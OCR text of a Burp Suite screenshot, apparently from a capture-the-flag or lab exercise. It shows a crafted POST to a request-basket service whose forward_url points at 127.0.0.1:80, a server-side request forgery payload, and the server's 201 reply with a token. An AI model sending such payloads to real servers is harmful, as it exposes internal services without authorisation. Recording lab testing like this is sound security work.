 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
1 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
1 POST /baskets/qiang HTTP/1.1
2 Host: 10.10.11.224:55555
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
10 Connection: close
11 Content-Length: 141
12
13 {
14 "forward_url":"http://127.0.0.1:80",
15 "proxy_response":true,
16 "insecure_tls":false,
17 "expand_path":true,
18 "capacity":250
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 25 Dec 2023 14:28:18 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"jmiGA1wSGk9bNH09d890FT86d3yX0y8asiUagN21VxJk"
}